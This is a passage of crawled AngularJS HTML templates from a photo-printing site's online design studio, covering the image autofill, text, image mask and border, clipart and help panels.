                                <div ng-click="setImage(imagesControls)" ng-class="{'active': imagesControls.uniqueId === imagePanel.activeImageUniqueId }" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image" rx-drag-object="imagesControls"><img ng-src="{{ imagesControls.thumbnailUrl ? imagesControls.thumbnailUrl : imagesControls.url }}" spinner-load imageonload="onAutoFillImageLoad($event, imagesControls)" class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" />
                                </div>
                                <span class="btn btn-link auto-fill-used-image" ng-if="autoFillImagesDetails[imagesControls.imageId] !== undefined">{{ autoFillImagesDetails[imagesControls.imageId].total }}</span>
                                <div class="img-action-btn">
                                    <a class="btn btn-link text-danger" ng-click="deleteAutoFillImage(imagesControls)"><i class="far fa-trash-alt"></i></a>
                                </div>
                        </div>
                    </div>
                </div>
            </div>
</div>

<div class="modal-listing position-relative" ng-show="templateSpecificImage === true || (['gallery', 'social'].indexOf(imagePanelTabDetails.tab) !== -1 && imagePanelTabDetails.autoFillSelected !== true) || imagePanelTabDetails.tab !== 'upload' || (imagePanelTabDetails.tab === 'upload' && ((appConfiguration.config.autoFill.enabled === true && dataType === 'html' && appConfiguration.autoFillSelectedImages.length <= 0) || (appConfiguration.config.autoFill.enabled !== true || imagePanelTabDetails.userAlbums === true))) || (imagePanelTabDetails.tab === 'upload' && imagePanelTabDetails.autoFillSelected !== true)" ops-loader="imagePanelSubLoader">
    <div ng-include src="imagePanelResult"></div>
</div>
<div ng-if="dataType === 'image' && (images.length > 0 || (imagePanelTabDetails.autoFillSelected === true && appConfiguration.autoFillSelectedImages.length > 0)) && imagePanelTabDetails.tab === 'upload' && extraData.loginLink" class="third-party-login text-center login-button">
    <a class="btn btn-link fa-lg text-primary" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
</div>
<script type="text/ng-template" id="autoFillImagesConfirmDialogBox">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-header">
      	<h4 class="modal-title float-left">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_HEADING}}</h4>
		<button data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
	  <p class="font-md" ng-if="imagesCount.emptyPlaceholders > 0" ng-bind="imagesCount.autoFillPopupMessage"></p>
      <h3 class="autofill-phrase mt-3 mb-4">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_OPTION_LABEL}}:</h3>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="addToExistingProject" type="radio" ng-value="'addToExistingProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="addToExistingProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_ADD_NEW_PHOTOS_TO_EXISTING_PROJECT}}</label>
      </div>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="restartProject" type="radio" ng-value="'restartProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="restartProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_RESTART_PROJECT_FROM_SCRATCH}}</label>
      </div>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="onApplyAutoFillImages()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_DONE}}</button>
      <button class="btn btn-link" type="button" ng-click="close()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_MANUALLY}}</button>
    </div>
  </div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/paragraph.html?1011
body_size: 2895
content:
<div ng-if="appConfiguration.config.AddNewText" class="text-action-btn">
  <button class="btn btn-dark-gray btn-block mb-2 py-2" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.heading > 0" ng-click="addElement('addParagraph', {'type': 'heading'})">
      <span ng-bind-html="(appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0 || appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0) ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HEADING_TEXT_BUTTON : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_TEXT_BUTTON" class="font-lg"></span>
  </button>
  <div class="d-flex">
    <button class="btn btn-outline-secondary btn-block" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0" ng-click="addElement('addParagraph', {'type': 'subHeading'})" >
        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUBHEADING_TEXT_BUTTON"></span>
    </button>
    <button class="btn btn-outline-secondary btn-block ml-1 mt-0" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0" ng-click="addElement('addParagraph', {'type': 'bodyText'})">
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BODY_TEXT_BUTTON"></span>
    </button>
  </div>
</div>
<p class="d-md-block" ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
<div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>
<script type="text/ng-template" id="personalizationQuickText.html">
    <div class="personalize-text-edit mt-3">
        <form>
            <div ng-switch on="paragraphControls.richTextEditor" class="form-group"
                ng-repeat="paragraphControls in (paragraphPanel.paragraphs | filter:paragraphPanel.paragraphFilter) | orderBy:'sortorder'"
                ng-class="{'active': paragraphControls.uniqueId == paragraphPanel.activeParagraphUniqueId, 'withLabel': (appConfiguration.config.showStudioCaption === true && paragraphControls.InputType !== 'date-picker' && paragraphControls.caption !== undefined) }">
                <textarea ng-switch-when="false" elastic="currentLeftPanel == 'paragraph'"
                    ng-model-options="inputOption" rows="1" class="form-control" ng-model="paragraphControls.text"
                    ng-class="'text-' + paragraphControls.textTransform"
                    ng-change="paragraphPanel.updateParagraph(paragraphControls.text, paragraphControls.curveText, paragraphControls)"
                    ng-disabled="!paragraphControls.selectable || !paragraphControls.visible"
                    ng-focus="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.setFocus(paragraphControls, $event)"
                    ng-trim="false" apply-focus="paragraphControls.isNewObject === true"></textarea>
                <!-- <label class="control-label">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PARAGRAPH_LABEL }}</label> -->
                <label
                    ng-hide="appConfiguration.config.showStudioCaption !== true || paragraphControls.InputType === 'date-picker' || paragraphControls.caption === undefined "
                    class="control-label">{{ paragraphControls.caption }}</label>
                <span ng-switch-when="true" class="form-control richTextEditor"
                    ng-click="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.openRichTextEditor(paragraphControls.uniqueId)">
                    {{ paragraphControls.text }}
                </span>
            </div>
        </form>
        <p ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0"
            ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
    </div>
</script>
<script type="text/ng-template" id="predefinedTextTab.html">
    <div class="PredefinedText" ops-loader="predefinedTextPanelMainLoader">
        <div class="row">
        <div class="col-12">
            <div class="category-search-section position-relative mt-3">
                <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="predefinedTextDetails.predefinedTextSearch !== undefined && onPredefinedTextSearchChange()">
                    <div class="input-group mb-3">
                        <div class="input-group-prepend" uib-dropdown>
                            <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="predefinedTextDetails.categories === undefined">
                                <i class="rxicon rxicon-adjust font-lg"></i>
                                <span class="badge badge-success position-absolute rounded-circle" ng-if="predefinedTextDetails.categories && predefinedTextDetails.selectedPredefinedTextCategory.id !== 0">
                                    <i class="fa fa-check text-white fa-xs"></i>
                                </span>
                            </button>
                            <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                                <li class="dropdown-item" ng-class="{'active': category.id === predefinedTextDetails.selectedPredefinedTextCategory.id }" ng-repeat="category in predefinedTextDetails.categories" ng-click="onCategorySelect(category)">{{category.name}}</li>
                            </ul>
                            </div>
                        <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label="" ng-model='predefinedTextDetails.predefinedTextSearch' ng-change="onPredefinedTextSearchChange()">
                        <div class="input-group-append">
                            <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                                ng-if="predefinedTextDetails.predefinedTextSearch" ng-click="predefinedTextDetails.predefinedTextSearch = '';onPredefinedTextSearchChange();"><i class="far fa-times"></i></button>
                            <button class="btn btn-secondary px-2" type="button" ng-click="onPredefinedTextSearchChange()"><i class="far fa-search font-md"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        <div class="col-12">
            <div class="predefinedText">
                <ul class="list-unstyled d-flex flex-column">
                    <li ng-repeat="predefinedText in filteredPredefinedText = (predefinedTextDetails.filteredList | filter:predefinedTextDetails.predefinedTextSearch)">
                    <div class="quote-text">{{ predefinedText.message }}</div>
                    <div class="quote-btn mt-1 d-flex justify-content-end align-items-center">
                        <a href="" class="btn btn-link mr-1" ng-click="toClipboard(predefinedText.message)" uib-tooltip="{{ appConfiguration.labels.STUDIO_PREDEFINED_TEXT_LABEL_COPY_TO_CLIPBOARD }}" tooltip-placement="bottom">
                            <i class="fal fa-copy fa-lg text-secondary"></i>
                        </a>
                        <a class="btn btn-primary btn-sm" ng-click="paragraphPanel.applyPredefinedText(predefinedText.message)">{{ appConfiguration.labels.STUDIO_ARTWORK_LABEL_APPLY }}</a>
                    </div>
                    </li>
                </ul>
                <div class="row justify-content-center">
                    <div class="col-lg-6 col-12 error-msg" ng-show="!filteredPredefinedText.length">
                        <div class="text-danger text-center">
                        {{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</script>
<div ng-include="'personalizationQuickText.html'" ng-if="(appConfiguration.config.designerWordLayout === false || (appConfiguration.product.type === 'wordLayout' ||  appConfiguration.product.type === 'designLayout')) && (!appConfiguration.config.predefinedTextEnabled || appConfiguration.config.disableTextCustomization)"></div>
<uib-tabset ng-if="(appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' && appConfiguration.product.type !== 'designLayout')) || (appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization)" active="activeTabIndex.paragraph" justified="true" class="mt-3">
    <uib-tab index="0">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_QUICK_TEXT_LABEL"></span>
        </uib-tab-heading>
       <div ng-include="'personalizationQuickText.html'"></div>
    </uib-tab>
    <uib-tab index="1" ng-if="appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' &&  appConfiguration.product.type !== 'designLayout')" select="paragraphArtLayoutSuggestions()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUGGESTIONS_TEXT_LABEL"></span>
        </uib-tab-heading>
        <div class="suggestions-art mt-3">
                <div class="element-listing pb-4" ops-loader="leftPanelWordLayoutLoader">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadDesignerLayout()"
                        infinite-scroll-disabled="loadingDesignerWorldLayoutContinue" infinite-scroll-parent="true">
                        <div class="col-4 col-md-3 col-xl-4 text-center d-flex w-100 mb-2"
                            ng-repeat="designerLayout in leftPanelWordDesignerLayouts.list" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="wordLayout" rx-drag-object="designerLayout">
                                <div class="btn p-0 btn-block d-flex align-items-center justify-content-center">
                                    <img class="img-fluid rounded" ng-src="{{ designerLayout.thumbnailUrl }}"
                                        ng-click="applyDesignerLayoutParagraph(designerLayout)" spinner-load
                                        uib-tooltip="{{ designerLayout.title }}" tooltip-placement="bottom" />
                                </div>
                        </div>
                        <div class="no-item-found text-primary text-center col-12"
                            ng-if="!leftPanelWordDesignerLayouts.list.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </div>
                    <div class="w-100 image-mask-more-link mt-3 text-center"
                        ng-if="leftPanelWordDesignerLayouts.more === true">
                        <a class="btn btn-info mb-3" ng-click="moreDesignerLayout()"
                            ng-disabled="loadMoreDesignerLayout">
                            <span class="float-left" ng-show="loadMoreDesignerLayout !== true">{{
                                appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                            <span class="float-left" ng-show="loadMoreDesignerLayout === true"><i
                                    class="fas fa-spinner fa-lg fa-spin"></i> {{
                                appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
        </div>
    </uib-tab>
    <uib-tab index="2" ng-if="appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization" select="initPredefinedTextPanel()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT"></span>
        </uib-tab-heading>
       <div ng-include="'predefinedTextTab.html'"></div>
    </uib-tab>
</uib-tabset>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/Controls/imageMaskBorder.html?1011
body_size: 1643
content:
<div ng-init="initImageMaskBorderPanel()" ops-loader="rightPanelImageMaskBorderLoader">
  <div class="row align-items-center narrow-gutter image-border" ng-if="['both', 'borderOnly'].indexOf(imageMaskAndBorderType) !== -1">
    <h6 class="col-auto mb-0 text-primary" ng-if="imageMaskAndBorderType === 'both'">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER }}</h6>
    <div class="col-auto">
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.rxBorder.colorCMYK" ng-model="activeObject.rxBorder.color" on-color-select="setImageBorderColor(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, true)" on-color-change="setImageBorderColor(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, false)" on-color-picker-cancel="colorPickerCancel()">
      </div>
      <div class="col-auto">
          <button type="button" class="btn btn-clear" ng-model="activeObject.rxBorder.colorTransparent" ng-click="setImageBorderColor('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_NO_IMAGE_BORDER_TOOLTIP }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
          </button>
      </div>
      <div class="col-3">
          <input type="number" class="form-control" value="1" min="0" max="{{ appConfiguration.config.control.common.settings.stroke.max  }}" step="{{appConfiguration.config.control.common.settings.stroke.step}}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/" ng-model="activeObject.rxBorder.width" on-long-press="setImageBorderWidth(true)" on-touch-end="setImageBorderWidth(false)" on-touch-change="setImageBorderWidth(false)">
      </div>
  </div>
  <hr class="my-3" ng-if="imageMaskAndBorderType === 'both'" />
  <div class="d-flex align-items-center" ng-if="imageMaskAndBorderType === 'both'">
    <h6 class="mb-0 text-primary py-2 mr-3">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_MASK }}</h6>
      <div class="row narrow-gutter text-center" ng-if="activeObject.maskImageSrc">
        <div class="col-3 col-md-3">
          <button class="btn btn-secondary btn-block" ng-click="maskFlipX()" ng-class="{ active: activeObject.rxMask.flipX }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-reflect-vertical fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3">
          <button class="btn btn-secondary btn-block" ng-click="maskFlipY()" ng-class="{ active: activeObject.rxMask.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-reflect-horizontal fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3" ng-click="maskAngle(true)">
          <button class="btn btn-secondary btn-block" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-rotate-right-90 fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3" ng-click="maskAngle()">
          <button class="btn btn-secondary btn-block" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-rotate-left-90 fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
      </div>
  </div>
  <form class="navbar-form" role="search" ng-if="['both', 'maskOnly'].indexOf(imageMaskAndBorderType) !== -1">
    <div class="form-group mt-2">
      <ui-select ng-model="imageMaskData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchImageMask($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}" class="w-100">
          <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
          <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
          <ui-select-choices repeat="category as category in imageMaskData.categories | filter: {name: $select.search}">
              <div ng-bind-html="category.name | highlight: $select.search"></div>
          </ui-select-choices>
      </ui-select>
    </div>
  </form>
  <div class="element-listing mask-listing mt-3" ng-if="['both', 'maskOnly'].indexOf(imageMaskAndBorderType) !== -1">
      <div class="row narrow-gutter user-elements" ops-loader="imageMaskData.defaultCategory.loading">
		<div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="imageMask in imageMaskData.defaultCategory.list"  infinite-scroll="scrollToLoadImageMask()" infinite-scroll-disabled="loadingImageMaskContinue" infinite-scroll-parent="true">
            <div class="btn btn-sm btn-block d-flex align-items-center justify-content-center" ng-class="{'active': imageMask.url.substring(imageMask.url.lastIndexOf('/')+1) === activeObject.maskImageSrc.substring(activeObject.maskImageSrc.lastIndexOf('/')+1)}">
              <img class="img-fluid" ng-src="{{ imageMask.thumbnailUrl }}" ng-click="applyImageMask(imageMask)" spinner-load uib-tooltip="{{ imageMask.title }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="imageMask" rx-drag-object="imageMask"/>
            </div>
          </div>

          <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="imageMaskData.defaultCategory.more === true">
            <a class="btn btn-sm btn-block d-flex align-items-center justify-content-center" ng-click="moreImageMask()" ng-disabled="loadMoreImageMask">
              <span class="float-left" ng-show="loadMoreImageMask !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
              <span class="float-left" ng-show="loadMoreImageMask === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
            </a>
          </div>
      </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/clipartPanel.html?1011
body_size: 1984
content:
<div ng-init="initClipartGalleryPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="clipartPanelMainLoader">
        <div class="row">
            <div class="col-12 col-md-auto modal-sidebar" ng-show="appConfiguration.config.clipartSpeficClipart !== true">
                <div class="clipart-source mt-3 d-none">
                    <div class="form-group" ng-if="appConfiguration.config.uploadClipart">
                        <button class="btn btn-dark-gray btn-block" ng-click="selectClipartType('Upload')">
                            <span class="float-left">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPART_LABEL_UPLOAD_IMAGE_HEADING }}</span>
                            <i class="rxicon rxicon-my-computer-s float-right"></i>
                        </button>
                        <p class="help-block">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPART_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
                    </div>

                    <div class="img-uploder">
                        <div class="qq-gallery">
                            <div class="qq-total-progress-bar-container" ng-show="inProcess">
                                <div role="progressbar" style="width:{{percentage}}%" aria-valuenow="{{percentage}}" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
                            </div>
                        </div>
                    </div>

                    <div class="third-party-img">
                        <div class="btn-group col-2 col-md-6" ng-repeat="clipartType in clipartTypes" ng-class="{'active': selectedClipartType == clipartType.key}" ng-click="selectClipartType(clipartType.key)">
                            <button class="btn btn-secondary btn-block">
                                <span class="float-left d-none d-md-block">{{clipartType.toolText}}</span>
                                <img width="20px" alt="" ng-src="{{ clipartType.toolClipart }}" class="float-right"/>
                            </button>
                        </div>
                    </div>
                </div>
                <!-- <hr/> -->
                <h5 class="section-header">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_CLIPART_CATEGORY_HEADING}}
                    <a ng-click="advanceFilter()" ng-if="isMobileScreen">
                        <i class="far fa-filter float-right" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_TOOLTIP_CLIPART_CATEGORY_FILTER }}" tooltip-placement="bottom"></i>
                    </a>
                </h5>

                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                  <!--
                  		      [TREE attribute]
                  		      angular-treeview: the treeview directive
                  		      tree-id : each tree's unique id.
                  		      tree-model : the tree model on $scope.
                  		      node-id : each node's id
                  		      node-label : each node's label
                  		      node-children: each node's children
                  		    -->
                  <form class="navbar-form" role="search">
                      <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_CLIPART_CATEGORY_FILTER }}" type="text" ng-model='advanceFilterObject.text'>
                  </form>
                  <div class="row">
                      <div class="col-12">
                          <div
                              data-angular-treeview="true"
                              data-tree-id="storeClipartCategory"
                              data-tree-model="storeClipartCategories"
                              data-node-id="id"
                              data-node-label="name"
                              data-node-children="children"
                              data-search-query='advanceFilterObject.text'
                              data-on-node-select="onStoreClipartCategorySelect"
                              data-on-node-label-select="onNodeLabelSelect"
                              data-on-node-label-un-select="onNodeLabelUnSelect"
                              data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_CLIPARTS_NO_CLIPART_CATEGORY_FOUND }}"
                              class="cat-nav"></div>
                      </div>
                  </div>
                </div>
            </div>
            <div class="modal-listing" ng-class="{'col-12 col-md-auto': !appConfiguration.config.clipartSpeficClipart, 'col-12': appConfiguration.config.clipartSpeficClipart }" ops-loader="clipartPanelSubLoader">
              <div class="row">
	              <div class="user-images col-12 mt-md-5" ng-if="displayTryAgain !== true">
	                  <ul>
	                      <li ng-repeat="clipart in clipartPanelResult" class="col-6 col-md-4 col-lg-3 col-xl-{{displayRecordsPerRowColClass}}">
	                          <div class="user-img-thumbnail">
	                              <div class="thumbnail align-items-center d-flex justify-content-center"><img ng-src="{{ clipart.thumbnailUrl }}" ng-click="setClipart(clipart)" spinner-load /></div>
	                              <div class="img-caption">
	                                  <span>{{ clipart.title }}</span>
	                              </div>
	                          </div>
	                      </li>
	                      <div class="no-item-found text-primary" ng-if="!clipartPanelResult.length">
	                          <h4>{{ appConfiguration.labels.STUDIO_NO_CLIPARTS_FOUND_LABEL }}</h4>
	                      </div>
	                  </ul>
	              </div>
              </div>
              <div class="row" ng-if="pagination"> <!-- ng-hide="!pagination" -->
                  <div class="col-12">
                      <ul ng-change="pageChanged()"
                          ng-model="pagination.currentPage"
                          uib-pagination
                          total-items="pagination.totalItems"
                          items-per-page="pagination.itemPerPage || 10"
                          max-size="pagination.maxSize"
                          class="pagination-sm float-right"
                          boundary-link-numbers="true"
                          rotate="false"
                          num-pages="pagination.numPages"
                          previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                          next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                      <div class="float-right mr-2 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                  </div>
              </div>
              <div ng-if="displayTryAgain" class="row justify-content-center">
                  <div class="col-12 col-lg-6">
                      <div class="v-align">
                          <div class="third-party-login text-center">
                              <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                              <p>
                                  <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                      {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                  </a>
                              </p>
                          </div>
                      </div>
                  </div>
              </div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/helpPanel.html?1011
body_size: 169
content:
<div class="help-cms">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_HELP_PANEL_GUIDELINES_HEADING }}</h4>
        <button data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
        <div ng-if="appConfiguration.cms.help !== ''" class="row guidelines-cms">
            <div class="col-12" ng-bind-html="appConfiguration.cms.help"></div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/clipart.html?1011
body_size: 1102
content:
<div ng-init="initClipartPanel(); initShapePanel()" ops-loader="leftPanelClipartLoader" >
	<div ng-if="appConfiguration.leftPanelTools.clipart.visibility === 'show' && appConfiguration.leftPanelTools.clipart.tabVisibility !== 'hide'">
		<form class="navbar-form" role="search">
			<ui-select class="dropdown-lg" ng-model="clipartData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchClipart($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
					<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
					<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
					<ui-select-choices repeat="category as category in clipartData.categories | filter: {name: $select.search}">
						<div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
					</ui-select-choices>
			</ui-select>
		</form>
	</div>
	<div class="element-listing mt-3 position-relative" ops-loader="clipartData.defaultCategory.loading">
		<div class="row narrow-gutter" ng-if="appConfiguration.leftPanelTools.clipart.shapes.visibility === 'show' && clipartData.defaultCategory.id === 0">
			<div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="leftPanelShapeTool in leftPanelShapeTools | orderBy : 'sortOrder'" ng-if="leftPanelShapeTool.visibility !== 'hide'">
				<a ng-class="leftPanelShapeTool.toolClass" ng-click="leftPanelShapeTool.onClick(leftPanelShapeTool)" uib-tooltip="{{ leftPanelShapeTool.toolTipText }}" tooltip-placement="bottom" class="btn btn-sm btn-block font-4rem d-flex align-items-center justify-content-center">
					<span rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="{{leftPanelShapeTool.key}}">
						<i ng-class="leftPanelShapeTool.toolIcon"></i>
						<label ng-if="appConfiguration.leftPanelTools.clipart.shapes.displayToolText">{{ leftPanelShapeTool.toolText }}</label>
					</span>
				</a>
			</div>
		</div>
		<hr class="mb-3 mt-2" ng-if="appConfiguration.leftPanelTools.clipart.shapes.visibility === 'show' && clipartData.defaultCategory.id === 0">
        <div ng-if="appConfiguration.leftPanelTools.clipart.visibility === 'show' && appConfiguration.leftPanelTools.clipart.tabVisibility !== 'hide'" class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadClipArt()" infinite-scroll-disabled="loadingClipartContinue" infinite-scroll-parent="true" >
            <div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="clipart in clipartData.defaultCategory.list" ng-click="addClipart(clipart)" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="{{ currentLeftTool.key }}" rx-drag-object="clipart">
                <a ng-class="leftPanelShapeTool.toolClass" class="btn btn-sm btn-block d-flex align-items-center justify-content-center">
                    <img class="img-fluid" ng-src="{{ clipart.thumbnailUrl }}"  spinner-load uib-tooltip="{{ clipart.title }}" tooltip-placement="bottom" />
                </a>
            </div>
            <div class=" col-12 image-mask-more-link my-2 text-center" ng-if="clipartData.defaultCategory.more === true" >
